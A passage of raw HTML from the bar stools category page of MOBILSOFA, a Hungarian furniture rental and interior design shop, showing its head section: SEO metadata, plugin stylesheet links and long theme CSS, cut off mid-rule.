

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mobilsofa.com/kategoriak/barszekek/
body_size: 37776
content:
<!DOCTYPE html>
<html lang="hu-HU" class="no-js " itemscope itemtype="https://schema.org/WebPage" >

<head>

<meta charset="UTF-8" />
				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<style type="text/css" id="wpml-ls-inline-styles-additional-css">.wpml-ls-display{display:inline!important;}</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="hu" href="https://mobilsofa.com/kategoriak/barszekek/" />
<link rel="alternate" hreflang="x-default" href="https://mobilsofa.com/kategoriak/barszekek/" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="description" content="MOBILSOFA | Látványtervezés, berendezés, eszközbérlés."/>
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="shortcut icon" href="/wp-content/uploads/2019/02/favicon.png" type="image/x-icon" />
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: light)">
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: dark)">

	<!-- This site is optimized with the Yoast SEO plugin v24.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>BÁRSZÉKEK - MOBILSOFA</title><link rel="preload" data-rocket-preload as="image" href="https://mobilsofa.com/wp-content/uploads/2024/09/MIURA-e1727857562959-800x800.jpg" imagesrcset="https://mobilsofa.com/wp-content/uploads/2024/09/MIURA-e1727857562959-800x800.jpg 800w, https://mobilsofa.com/wp-content/uploads/2024/09/MIURA-e1727857562959-300x300.jpg 300w, https://mobilsofa.com/wp-content/uploads/2024/09/MIURA-e1727857562959-150x150.jpg 150w, https://mobilsofa.com/wp-content/uploads/2024/09/MIURA-e1727857562959-768x768.jpg 768w, https://mobilsofa.com/wp-content/uploads/2024/09/MIURA-e1727857562959-146x146.jpg 146w, https://mobilsofa.com/wp-content/uploads/2024/09/MIURA-e1727857562959-50x50.jpg 50w, https://mobilsofa.com/wp-content/uploads/2024/09/MIURA-e1727857562959-75x75.jpg 75w, https://mobilsofa.com/wp-content/uploads/2024/09/MIURA-e1727857562959-85x85.jpg 85w, https://mobilsofa.com/wp-content/uploads/2024/09/MIURA-e1727857562959-80x80.jpg 80w, https://mobilsofa.com/wp-content/uploads/2024/09/MIURA-e1727857562959-750x750.jpg 750w, https://mobilsofa.com/wp-content/uploads/2024/09/MIURA-e1727857562959.jpg 1000w" imagesizes="(max-width:767px) 480px, (max-width:800px) 100vw, 800px" fetchpriority="high">
	<link rel="canonical" href="https://mobilsofa.com/product-category/barszekek/" />
	<meta property="og:locale" content="hu_HU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="BÁRSZÉKEK - MOBILSOFA" />
	<meta property="og:url" content="https://mobilsofa.com/product-category/barszekek/" />
	<meta property="og:site_name" content="MOBILSOFA" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://mobilsofa.com/product-category/barszekek/","url":"https://mobilsofa.com/product-category/barszekek/","name":"BÁRSZÉKEK - MOBILSOFA","isPartOf":{"@id":"https://mobilsofa.com/#website"},"primaryImageOfPage":{"@id":"https://mobilsofa.com/product-category/barszekek/#primaryimage"},"image":{"@id":"https://mobilsofa.com/product-category/barszekek/#primaryimage"},"thumbnailUrl":"https://mobilsofa.com/wp-content/uploads/2024/09/MIURA-e1727857562959.jpg","breadcrumb":{"@id":"https://mobilsofa.com/product-category/barszekek/#breadcrumb"},"inLanguage":"hu"},{"@type":"ImageObject","inLanguage":"hu","@id":"https://mobilsofa.com/product-category/barszekek/#primaryimage","url":"https://mobilsofa.com/wp-content/uploads/2024/09/MIURA-e1727857562959.jpg","contentUrl":"https://mobilsofa.com/wp-content/uploads/2024/09/MIURA-e1727857562959.jpg","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://mobilsofa.com/product-category/barszekek/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mobilsofa.com/"},{"@type":"ListItem","position":2,"name":"BÁRSZÉKEK"}]},{"@type":"WebSite","@id":"https://mobilsofa.com/#website","url":"https://mobilsofa.com/","name":"MOBILSOFA","description":"MOBILSOFA","publisher":{"@id":"https://mobilsofa.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mobilsofa.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"hu"},{"@type":"Organization","@id":"https://mobilsofa.com/#organization","name":"MOBILSOFA","url":"https://mobilsofa.com/","logo":{"@type":"ImageObject","inLanguage":"hu","@id":"https://mobilsofa.com/#/schema/logo/image/","url":"https://mobilsofa.eazy.marketing/wp-content/uploads/2019/02/mobilsofa-logo.png","contentUrl":"https://mobilsofa.eazy.marketing/wp-content/uploads/2019/02/mobilsofa-logo.png","width":204,"height":64,"caption":"MOBILSOFA"},"image":{"@id":"https://mobilsofa.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/mobilsofa","https://www.instagram.com/mobilsofa/","https://www.linkedin.com/company/mobilsofa/"]}]}</script>
	<!-- / Yoast SEO plugin. -->



<link rel="alternate" type="application/rss+xml" title="MOBILSOFA &raquo; hírcsatorna" href="https://mobilsofa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MOBILSOFA &raquo; hozzászólás hírcsatorna" href="https://mobilsofa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MOBILSOFA &raquo; BÁRSZÉKEK Kategória hírforrás" href="https://mobilsofa.com/kategoriak/barszekek/feed/" />
<link rel='stylesheet' id='font-awesome-css' href='https://mobilsofa.com/wp-content/plugins/yith-woocommerce-request-a-quote-premium/plugin-fw/assets/fonts/font-awesome/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://mobilsofa.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://mobilsofa.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.16' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://mobilsofa.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//mobilsofa.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://mobilsofa.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.1.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
</style>
<link rel='stylesheet' id='wpml-blocks-css' href='https://mobilsofa.com/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.15' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://mobilsofa.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://mobilsofa.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://mobilsofa.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.5.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://mobilsofa.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.5.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://mobilsofa.com/wp-content/plugins/wpcf7-redirect/build/css/wpcf7-redirect-frontend.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='aws-style-css' href='https://mobilsofa.com/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.24' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-be-css' href='https://mobilsofa.com/wp-content/themes/betheme/css/be.css?ver=27.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='https://mobilsofa.com/wp-content/themes/betheme/assets/animations/animations.min.css?ver=27.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-font-awesome-css' href='https://mobilsofa.com/wp-content/themes/betheme/fonts/fontawesome/fontawesome.css?ver=27.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css' href='https://mobilsofa.com/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.min.css?ver=27.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='https://mobilsofa.com/wp-content/themes/betheme/css/responsive.css?ver=27.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-woo-css' href='https://mobilsofa.com/wp-content/themes/betheme/css/woocommerce.css?ver=27.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://mobilsofa.com/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='thwepof-public-style-css' href='https://mobilsofa.com/wp-content/plugins/woo-extra-product-options/public/assets/css/thwepof-public.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='https://mobilsofa.com/wp-content/plugins/woo-extra-product-options/public/assets/css/jquery-ui/jquery-ui.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='yith_ywraq_frontend-css' href='https://mobilsofa.com/wp-content/plugins/yith-woocommerce-request-a-quote-premium/assets/css/ywraq-frontend.css?ver=4.30.0' type='text/css' media='all' />
<style id='yith_ywraq_frontend-inline-css' type='text/css'>
:root {
		--ywraq_layout_button_bg_color: #64c8be;
		--ywraq_layout_button_bg_color_hover: #c6c6c6;
		--ywraq_layout_button_border_color: rgb(100,200,190);
		--ywraq_layout_button_border_color_hover: rgb(198,198,198);
		--ywraq_layout_button_color: #fff;
		--ywraq_layout_button_color_hover: #fff;
		
		--ywraq_checkout_button_bg_color: #0066b4;
		--ywraq_checkout_button_bg_color_hover: #044a80;
		--ywraq_checkout_button_border_color: #0066b4;
		--ywraq_checkout_button_border_color_hover: #044a80;
		--ywraq_checkout_button_color: #ffffff;
		--ywraq_checkout_button_color_hover: #ffffff;
		
		--ywraq_accept_button_bg_color: #0066b4;
		--ywraq_accept_button_bg_color_hover: #044a80;
		--ywraq_accept_button_border_color: #0066b4;
		--ywraq_accept_button_border_color_hover: #044a80;
		--ywraq_accept_button_color: #ffffff;
		--ywraq_accept_button_color_hover: #ffffff;
		
		--ywraq_reject_button_bg_color: transparent;
		--ywraq_reject_button_bg_color_hover: #CC2B2B;
		--ywraq_reject_button_border_color: #CC2B2B;
		--ywraq_reject_button_border_color_hover: #CC2B2B;
		--ywraq_reject_button_color: #CC2B2B;
		--ywraq_reject_button_color_hover: #ffffff;
		}		
.woocommerce.single-product button.single_add_to_cart_button.button {margin-right: 5px;}
	.woocommerce.single-product .product .yith-ywraq-add-to-quote {display: inline-block; vertical-align: middle;margin-top: 5px;}
	
</style>
<link rel='stylesheet' id='cf7cf-style-css' href='https://mobilsofa.com/wp-content/plugins/cf7-conditional-fields/style.css?ver=2.5.6' type='text/css' media='all' />
<style id='mfn-dynamic-inline-css' type='text/css'>
@font-face{font-family:"DIN heavy";src:url("/wp-content/uploads/2019/03/DINNextLTPro-Heavy.woff") format("woff");font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:"DIN regular";src:url("/wp-content/uploads/2019/03/DINNextLTPro-Regular.woff") format("woff");font-weight:normal;font-style:normal;font-display:swap}
html{background-color:#ffffff}#Wrapper,#Content,.mfn-popup .mfn-popup-content,.mfn-off-canvas-sidebar .mfn-off-canvas-content-wrapper,.mfn-cart-holder,.mfn-header-login,#Top_bar .search_wrapper,#Top_bar .top_bar_right .mfn-live-search-box,.column_livesearch .mfn-live-search-wrapper,.column_livesearch .mfn-live-search-box{background-color:#ffffff}.layout-boxed.mfn-bebuilder-header.mfn-ui #Wrapper .mfn-only-sample-content{background-color:#ffffff}body:not(.template-slider) #Header{min-height:250px}body.header-below:not(.template-slider) #Header{padding-top:250px}#Subheader{padding:130px 0 200px}#Footer .widgets_wrapper{padding:30px}.elementor-page.elementor-default #Content .the_content .section_wrapper{max-width:100%}.elementor-page.elementor-default #Content .section.the_content{width:100%}.elementor-page.elementor-default #Content .section_wrapper .the_content_wrapper{margin-left:0;margin-right:0;width:100%}body,span.date_label,.timeline_items li h3 span,input[type="date"],input[type="text"],input[type="password"],input[type="tel"],input[type="email"],input[type="url"],textarea,select,.offer_li .title h3,.mfn-menu-item-megamenu{font-family:"DIN regular",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.lead,.big{font-family:"DIN regular",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#menu > ul > li > a,#overlay-menu ul li a{font-family:"DIN regular",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#Subheader .title{font-family:"DIN heavy",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h1,h2,h3,h4,.text-logo #logo{font-family:"DIN heavy",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h5,h6{font-family:"DIN regular",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}blockquote{font-family:"DIN regular",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.chart_box .chart .num,.counter .desc_wrapper .number-wrapper,.how_it_works .image .number,.pricing-box .plan-header .price,.quick_fact .number-wrapper,.woocommerce .product div.entry-summary .price{font-family:"DIN regular",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}body,.mfn-menu-item-megamenu{font-size:15px;line-height:18px;font-weight:300;letter-spacing:0px}.lead,.big{font-size:16px;line-height:28px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:13px;font-weight:400;letter-spacing:1px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:80px;line-height:80px;font-weight:700;letter-spacing:1px;font-style:italic}h1,.text-logo #logo{font-size:50px;line-height:68px;font-weight:700;letter-spacing:0px}h2{font-size:30px;line-height:35px;font-weight:700;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:24px;line-height:28px;font-weight:700;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:20px;line-height:26px;font-weight:700;letter-spacing:0px}h5{font-size:18px;line-height:26px;font-weight:700;letter-spacing:0px}h6{font-size:18px;line-height:26px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:70px;line-height:70px;font-weight:400;letter-spacing:0px}@media only screen and (min-width:768px) and (max-width:959px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:19px;font-weight:300;letter-spacing:0px}.lead,.big{font-size:14px;line-height:24px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:13px;font-weight:400;letter-spacing:1px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:68px;line-height:68px;font-weight:700;letter-spacing:1px;font-style:italic}h1,.text-logo #logo{font-size:43px;line-height:58px;font-weight:700;letter-spacing:0px}h2{font-size:26px;line-height:30px;font-weight:700;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:20px;line-height:24px;font-weight:700;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:17px;line-height:22px;font-weight:700;letter-spacing:0px}h5{font-size:15px;line-height:22px;font-weight:700;letter-spacing:0px}h6{font-size:15px;line-height:22px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:60px;line-height:60px;font-weight:400;letter-spacing:0px}blockquote{font-size:15px}.chart_box .chart .num{font-size:45px;line-height:45px}.counter .desc_wrapper .number-wrapper{font-size:45px;line-height:45px}.counter .desc_wrapper .title{font-size:14px;line-height:18px}.faq .question .title{font-size:14px}.fancy_heading .title{font-size:38px;line-height:38px}.offer .offer_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.pricing-box .plan-header h2{font-size:27px;line-height:27px}.pricing-box .plan-header .price > span{font-size:40px;line-height:40px}.pricing-box .plan-header .price sup.currency{font-size:18px;line-height:18px}.pricing-box .plan-header .price sup.period{font-size:14px;line-height:14px}.quick_fact .number-wrapper{font-size:80px;line-height:80px}.trailer_box .desc h2{font-size:27px;line-height:27px}.widget > h3{font-size:17px;line-height:20px}}@media only screen and (min-width:480px) and (max-width:767px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:19px;font-weight:300;letter-spacing:0px}.lead,.big{font-size:13px;line-height:21px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:13px;font-weight:400;letter-spacing:1px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:60px;line-height:60px;font-weight:700;letter-spacing:1px;font-style:italic}h1,.text-logo #logo{font-size:38px;line-height:51px;font-weight:700;letter-spacing:0px}h2{font-size:23px;line-height:26px;font-weight:700;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:18px;line-height:21px;font-weight:700;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:15px;line-height:20px;font-weight:700;letter-spacing:0px}h5{font-size:14px;line-height:20px;font-weight:700;letter-spacing:0px}h6{font-size:14px;line-height:20px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:53px;line-height:53px;font-weight:400;letter-spacing:0px}blockquote{font-size:14px}.chart_box .chart .num{font-size:40px;line-height:40px}.counter .desc_wrapper .number-wrapper{font-size:40px;line-height:40px}.counter .desc_wrapper .title{font-size:13px;line-height:16px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:34px;line-height:34px}.offer .offer_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.pricing-box .plan-header h2{font-size:24px;line-height:24px}.pricing-box .plan-header .price > span{font-size:34px;line-height:34px}.pricing-box .plan-header .price sup.currency{font-size:16px;line-height:16px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number-wrapper{font-size:70px;line-height:70px}.trailer_box .desc h2{font-size:24px;line-height:24px}.widget > h3{font-size:16px;line-height:19px}}@media only screen and (max-width:479px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:19px;font-weight:300;letter-spacing:0px}.lead,.big{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:13px;font-weight:400;letter-spacing:1px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:48px;line-height:48px;font-weight:700;letter-spacing:1px;font-style:italic}h1,.text-logo #logo{font-size:30px;line-height:41px;font-weight:700;letter-spacing:0px}h2{font-size:18px;line-height:21px;font-weight:700;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:14px;line-height:19px;font-weight:700;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:13px;line-height:19px;font-weight:700;letter-spacing:0px}h5{font-size:13px;line-height:19px;font-weight:700;letter-spacing:0px}h6{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:42px;line-height:42px;font-weight:400;letter-spacing:0px}blockquote{font-size:13px}.chart_box .chart .num{font-size:35px;line-height:35px}.counter .desc_wrapper .number-wrapper{font-size:35px;line-height:35px}.counter .desc_wrapper .title{font-size:13px;line-height:26px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:30px;line-height:30px}.offer .offer_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.pricing-box .plan-header h2{font-size:21px;line-height:21px}.pricing-box .plan-header .price > span{font-size:32px;line-height:32px}.pricing-box .plan-header .price sup.currency{font-size:14px;line-height:14px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number-wrapper{font-size:60px;line-height:60px}.trailer_box .desc h2{font-size:21px;line-height:21px}.widget > h3{font-size:15px;line-height:18px}}.with_aside .sidebar.columns{width:23%}.with_aside .sections_group{width:77%}.aside_both .sidebar.columns{width:18%}.aside_both .sidebar.sidebar-1{margin-left:-82%}.aside_both .sections_group{width:64%;margin-left:18%}@media only screen and (min-width:1240px){#Wrapper,.with_aside .content_wrapper{max-width:1122px}body.layout-boxed.mfn-header-scrolled .mfn-header-tmpl.mfn-sticky-layout-width{max-width:1122px;left:0;right:0;margin-left:auto;margin-right:auto}body.layout-boxed:not(.mfn-header-scrolled) .mfn-header-tmpl.mfn-header-layout-width,body.layout-boxed .mfn-header-tmpl.mfn-header-layout-width:not(.mfn-hasSticky){max-width:1122px;left:0;right:0;margin-left:auto;margin-right:auto}body.layout-boxed.mfn-bebuilder-header.mfn-ui .mfn-only-sample-content{max-width:1122px;margin-left:auto;margin-right:auto}.section_wrapper,.container{max-width:1102px}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1122px}}@media only screen and (max-width:767px){#Wrapper{max-width:calc(100% - 67px)}.content_wrapper .section_wrapper,.container,.four.columns .widget-area{max-width:550px !important;padding-left:33px;padding-right:33px}}body{--mfn-button-font-family:inherit;--mfn-button-font-size:15px;--mfn-button-font-weight:300;--mfn-button-font-style:inherit;--mfn-button-letter-spacing:0px;--mfn-button-padding:16px 20px 16px 20px;--mfn-button-border-width:0px;--mfn-button-border-radius:0px;--mfn-button-gap:10px;--mfn-button-transition:0.2s;--mfn-button-color:#ffffff;--mfn-button-color-hover:#ffffff;--mfn-button-bg:#0a0e0e;--mfn-button-bg-hover:#000101;--mfn-button-border-color:transparent;--mfn-button-border-color-hover:transparent;--mfn-button-icon-color:#ffffff;--mfn-button-icon-color-hover:#ffffff;--mfn-button-box-shadow:unset;--mfn-button-theme-color:#ffffff;--mfn-button-theme-color-hover:#ffffff;--mfn-button-theme-bg:#64c8be;--mfn-button-theme-bg-hover:#57bbb1;--mfn-button-theme-border-color:transparent;--mfn-button-theme-border-color-hover:transparent;--mfn-button-theme-icon-color:#ffffff;--mfn-button-theme-icon-color-hover:#ffffff;--mfn-button-theme-box-shadow:unset;--mfn-button-shop-color:#ffffff;--mfn-button-shop-color-hover:#ffffff;--mfn-button-shop-bg:#64c8be;--mfn-button-shop-bg-hover:#57bbb1;--mfn-button-shop-border-color:transparent;--mfn-button-shop-border-color-hover:transparent;--mfn-button-shop-icon-color:#626262;--mfn-button-shop-icon-color-hover:#626262;--mfn-button-shop-box-shadow:unset;--mfn-button-action-color:#747474;--mfn-button-action-color-hover:#747474;--mfn-button-action-bg:#f7f7f7;--mfn-button-action-bg-hover:#eaeaea;--mfn-button-action-border-color:transparent;--mfn-button-action-border-color-hover:transparent;--mfn-button-action-icon-color:#747474;--mfn-button-action-icon-color-hover:#747474;--mfn-button-action-box-shadow:unset}@media only screen and (max-width:959px){body{}}@media only screen and (max-width:768px){body{}}.mfn-cookies{--mfn-gdpr2-container-text-color:#626262;--mfn-gdpr2-container-strong-color:#07070a;--mfn-gdpr2-container-bg:#ffffff;--mfn-gdpr2-container-overlay:rgba(25,37,48,0.6);--mfn-gdpr2-details-box-bg:#fbfbfb;--mfn-gdpr2-details-switch-bg:#00032a;--mfn-gdpr2-details-switch-bg-active:#5acb65;--mfn-gdpr2-tabs-text-color:#07070a;--mfn-gdpr2-tabs-text-color-active:#0089f7;--mfn-gdpr2-tabs-border:rgba(8,8,14,0.1);--mfn-gdpr2-buttons-box-bg:#fbfbfb}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo{height:40px;line-height:40px;padding:10px 0}.logo-overflow #Top_bar:not(.is-sticky) .logo{height:60px}#Top_bar .menu > li > a{padding:0px 0}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:5px 